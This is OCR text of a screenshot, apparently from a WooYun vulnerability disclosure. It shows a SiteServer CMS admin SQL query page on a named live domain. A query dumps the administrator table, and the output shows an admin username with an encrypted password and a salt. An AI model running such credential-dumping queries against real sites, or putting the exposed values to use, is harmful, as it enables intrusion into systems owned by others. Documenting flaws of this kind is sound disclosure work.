 bbs.siteserver.cn//siteserver/platform/background_dbSqlQuery.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 淘宝特卖
平台配置 / 数据库工具 / SQL语句查询
成功! 查询成功，共返回1条结果。
Column1 UserName Password PasswordFormat PasswordSalt
1 console OqdZHerNtGk9m1pkagPx8g== Encrypted be/y/v5n93XI/tv1j60obQ==
SQL语句查询
数据库查询命令：
select(1),bairong_Administrator.*,1from bairong_Administrator
www.wooyun.org